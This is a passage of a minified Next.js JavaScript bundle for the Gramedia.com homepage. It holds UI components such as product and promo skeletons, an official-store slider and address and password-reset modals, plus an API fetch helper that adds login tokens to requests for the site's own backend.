px-6"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(14377),c=n(87295),u=[""],d=n(14224),f=e=>{let t=u.find(t=>e.includes(t)),n=c.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let m=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,l.Sv)()}},s=f(e);return m("".concat(null!=s?s:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),...a,...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},80800:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eL},default:function(){return eT}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(57018),l=n(64913),c=n(84573),u=n(62476),d=n(6520),f=n(51298),m=n(72851),p=n(57716),x=n(32143),h=n(90148),v=n(75271);let y=e=>{let{children:t,threshold:n=.5}=e,a=(0,v.useRef)(null),[s,i]=(0,v.useState)(!1);return((0,v.useEffect)(()=>{if(s||!a.current)return;let e=new IntersectionObserver(t=>{let[n]=t;(null==n?void 0:n.isIntersecting)&&(i(!0),e.disconnect())},{threshold:n,rootMargin:"200px 0px"});return e.observe(a.current),()=>e.disconnect()},[s,n]),s)?(0,r.jsx)(r.Fragment,{children:t}):(0,r.jsx)("div",{ref:a,"data-sentry-component":"LazyOnLoad","data-sentry-source-file":"LazyOnLoad.tsx"})};var b=n(33486),g=n(20962),w=n(77289),j=n(42965),_=n(54318),k=n(5037),S=n(27418),N=n(412),C=n(53439),A=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,k.cn)("relative mx-auto flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,k.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(N.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(N.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(C.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},M=n(96823),Z=n.n(M),D=n(30599),L=n(23945),T=n.n(L),O=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container px-3":"mx-4"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(Z(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,f.cn)(T().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(D.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.042e190e.avif",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1200px",className:"object-contain",priority:!0,transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),I=n(84818),E=n(93110),B=n(68774),$=n(97143),R=n(57527),z=n(99031),H=n(64509),V=n(87295),F=()=>(0,B.useQuery)({queryKey:[R.OE],queryFn:async()=>{try{let e=await (0,H.Z)($.Cc),t=await e.json();if(t.code!==z.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!V.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),J=n(82723),U=n(6896),W=n(93570),G=n(89188),q=e=>{let{onClickCta:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(D.Z,{src:U.Z.src,width:200,height:200,quality:W.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},Y=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,l.useRouter)(),[n,s]=(0,v.useState)(!1),{data:i,isLoading:o,isError:c}=F();return(0,v.useEffect)(()=>{!o&&!c&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(E.fK,{children:(0,r.jsx)(E.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(E.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(I.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(q,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},K=n(91013),X=()=>{let{t:e}=(0,J.$G)(),{isDesktop:t}=(0,S.Z)();return(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(K.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},Q=n(35266),ee=e=>{let{onClickButton:t}=e,{t:n}=(0,J.$G)(),{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,f.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(D.Z,{src:Q.Z.src,width:200,height:200,quality:W.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(G.Z,{size:"medium",className:(0,f.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},et=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,S.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(E.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(E.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(ee,{onClickButton:t})})}),!a&&(0,r.jsx)(I.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(I.d.Portal,{children:[(0,r.jsx)(I.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(I.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(ee,{onClickButton:t})})]})})]})})]})},en=n(16748),er=n(19018),ea=()=>{let{isDesktop:e}=(0,S.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,f.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container rounded-m p-4":"py-4"),children:[(0,r.jsx)("div",{className:(0,f.cn)("mb-4 flex items-center py-2",e&&"mb-6"),children:(0,r.jsx)(N.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,f.dq)(10).map((e,t)=>(0,r.jsx)(er.Z,{},t))})]})})},es=n(64318),ei=n(62877),eo=n(84779),el=n(3013),ec=n(96619),eu=n(66422),ed=n(66432),ef=n(75055),em=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[R.C_],queryFn:async()=>{try{let e=await (0,H.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ep=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,S.Z)(),{t:l}=(0,J.$G)(),c={modules:[ei.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:u,isLoading:d}=em({size:10});return(null==u?void 0:null===(e=u.data)||void 0===e?void 0:e.length)!==0||d?(0,r.jsxs)("section",{className:(0,f.cn)("pb-4",!o&&"pb-2"),"data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsx)(eu.Z,{title:l("officialStore"),seeAllLink:"/vendor",seeAllText:l("seeAll"),"data-sentry-element":"SectionTitle","data-sentry-source-file":"OfficialStoreList.tsx"}),(0,r.jsx)("div",{className:(0,f.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!d&&o&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==u?void 0:null===(n=u.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(eo.o5,{className:(0,f.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out hover:shadow-2":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!d&&!o&&(0,r.jsx)("div",{className:(0,f.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==u?void 0:null===(s=u.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,f.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4",o&&"hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(Z(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,f.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(D.Z,{className:(0,f.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ec.M)(null==e?void 0:e.image,W.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:W.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:W.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,f.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),d&&(0,r.jsx)(ef.n,{...c,slidesPerView:"auto",className:(0,f.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,el.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(eo.o5,{className:(0,f.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4",o?"min-h-[192px] max-w-[160px] hover:shadow-2":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(N.Z,{className:(0,f.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(N.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!d&&(0,r.jsx)("div",{className:(0,f.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out",o&&"block"),children:(0,r.jsx)(ed.Z,{variant:"secondary",Icon:es.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ex=n(43949);let eh=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ev=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ey=()=>{let{isDesktop:e}=(0,S.Z)(),t=(0,v.useRef)(null),n=(0,c.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,f.cn)("relative mx-auto px-4",e&&"m-container flex items-stretch space-x-4"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(eh,{}),(0,r.jsx)(ev,{})]})})};let eb=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),eg=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(ea,{})}),ew=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ej=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(en.Z,{})}),e_=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ex.Z,{})}),ek=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(X,{})}),eS=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),eN=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eC=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eA=i()(()=>Promise.all([n.e(2057),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eM=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(A,{})}),eZ=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eD(){let{showSnackbar:e}=(0,_.Ds)(),t=(0,l.useRouter)(),n=(0,m.Z)(),s=(0,o.useSearchParams)();return(0,x.Z)(),(0,p.Z)(),(0,h.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,f.cn)(T().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,c.qR)(()=>{let t=(0,a.getCookie)("flash_snackbar"),i=(0,a.getCookie)("email_verify_message"),o=(0,a.getCookie)("is_logged_in");"success"===s.get("forgot_password")&&(null==n||n.onOpen(),(0,a.deleteCookie)("flash_snackbar")),i&&(setTimeout(()=>{e({message:i,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===t&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(t)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!o||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(j.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(w.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:d.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:d.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(ew,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"SectionContainer","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)(e_,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ej,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ek,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eg,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!u.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y,{children:(0,r.jsx)(eS,{})}),(0,r.jsx)(y,{children:(0,r.jsx)(eN,{})})]}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eZ,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(O,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ep,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),u.xT&&(0,r.jsx)(ey,{}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eM,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(y,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eb,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})})]}),(0,r.jsx)(Y,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(et,{isOpen:null==n?void 0:n.isOpen,onOpenChange:()=>{var e;null==n||null===(e=n.onClose)||void 0===e||e.call(n);let r=new URLSearchParams(s.toString());r.delete("forgot_password"),t.replace("".concat(t.pathname).concat(r.toString()?"?".concat(r.toString()):""))},"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eD.Layout=g.Z,eD.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eL=!0,eT=eD},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var 